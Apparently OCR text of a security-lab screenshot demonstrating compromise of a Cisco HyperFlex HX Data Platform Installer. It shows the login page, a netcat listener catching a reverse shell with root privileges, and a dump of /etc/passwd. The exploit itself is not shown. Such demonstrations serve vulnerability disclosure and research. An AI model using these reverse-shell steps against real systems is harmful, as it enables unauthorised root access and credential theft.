 CISCO
Cisco HX Data Platform Installer
CISCO
HyperFlex
Username
Password
I accept the terms and conditions
Login
ankorik@kali:~$ nc -lvp 8080
listening on [any] 8080 ...
192.168.0.102: inverse host lookup failed: Unknown host
connect to [192.168.0.103] from (UNKNOWN) [192.168.0.102] 58124
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/us
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:10
systemd-network:x:101:103
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/
Khan安全攻防实验室